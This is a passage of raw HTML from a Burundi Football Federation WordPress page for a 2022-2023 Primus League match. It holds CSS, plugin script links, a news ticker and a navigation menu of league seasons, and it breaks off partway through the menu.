1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/" />
<link rel='shortlink' href='https://ffb.bi/?p=9880' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-9880 do-etfw no-breadcrumb masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_14956219351768517013" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
